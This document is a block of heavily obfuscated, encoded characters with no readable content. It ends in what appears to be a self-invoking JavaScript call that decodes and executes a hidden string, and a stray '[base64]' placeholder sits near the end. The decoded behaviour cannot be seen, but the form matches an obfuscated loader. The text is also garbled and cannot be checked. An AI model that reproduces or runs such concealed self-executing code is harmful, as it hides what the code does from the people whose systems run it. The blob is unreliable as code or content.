qPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6/ntrrnt6/ntrrnt6/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt7nnt6Tnt7nnt6Hnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Lnt6Hnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6fnt7jnt77nt7nnt6Tnt6vnt7TntqDnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6vnt6Hnt6jnt7XntqDnt6jnt6Pnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6jntrjnt6jntrjnt6jntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntr7ntrrntrznt6vntr/ntrrntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt67nt67nt67ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6vnt6Lnt67nt7jnt77nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6/ntr/nt6/ntr/nt6/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntrbnt67ntr7ntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt67ntr7nt5bnt6rntqXntqrunLTunKLunLPunIbunLPunLPunLXunK7unKXunLLunLPunKLntqrntqHnt6jntqXntr3nt7Xntr/nt6/ntrvntqTntqTnt5DntqXnt6rntqXntqrulYfulYjulYXulZfulZfntqrntqHnt6jntqXntr3nt7Xntrnnt6nntrrntqTntqTntqHnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3ntqrntqbnt6zntrTntqTntrbnt67ntrzntrDnt6nnt5bntqrnt67nt7/[base64]'));c();}();